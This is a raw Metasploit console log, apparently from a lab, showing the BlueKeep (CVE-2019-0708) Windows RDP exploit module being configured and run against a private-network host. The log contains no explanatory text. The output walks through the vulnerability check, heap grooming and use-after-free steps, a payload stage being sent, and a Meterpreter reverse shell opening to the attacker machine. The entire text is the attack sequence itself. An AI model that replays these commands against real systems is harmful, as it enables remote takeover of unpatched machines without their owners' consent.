 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 2
target ⇒ 2
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.68.4:4444
[*] 192.168.68.8:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.68.8:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.68.8:3389     - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.68.8:3389     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.68.8:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.68.8:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count 1.
[!] 192.168.68.8:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.68.8:3389 - Surfing channels ...
[*] 192.168.68.8:3389 - Lobbing eggs ...
[*] 192.168.68.8:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.68.8:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (203846 bytes) to 192.168.68.8
[*] Meterpreter session 1 opened (192.168.68.4:4444 → 192.168.68.8:49159) at 2025-04-28 09:51:23 +0200
meterpreter >